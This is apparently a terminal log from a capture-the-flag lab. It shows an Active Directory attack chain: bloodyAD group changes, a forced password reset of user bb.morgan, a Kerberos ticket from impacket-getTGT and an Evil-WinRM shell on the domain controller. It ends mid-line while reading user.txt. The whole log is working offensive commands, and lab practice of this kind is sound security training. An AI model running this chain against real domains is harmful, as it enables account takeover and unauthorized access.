 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' add groupMember HELPDESK 'IT-COMPUTER3$'
[+] IT-COMPUTER3$ added to HELPDESK

┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password bb.morgan 'Abc123456@'
[+] Password changed successfully!

┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'PROTECTED OBJECTS' 'IT'
[-] IT removed from PROTECTED OBJECTS

┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password bb.morgan 'Abc123456@'
[+] Password changed successfully!

┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-getTGT rustykey.htb/'bb.morgan':'Abc123456@'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in bb.morgan.ccache

┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/bb.morgan.ccache

┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc.rustykey.htb -u 'bb.morgan' -r rustykey.htb

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Warning: User is not needed for Kerberos auth. Ticket will be used

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> ls

    Directory: C:\Users\bb.morgan\Desktop

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/4/2025   9:15 AM           1976 internal.pdf
-ar---         8/1/2025  11:02 AM             34 user.txt

*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> cat user.txt
7cb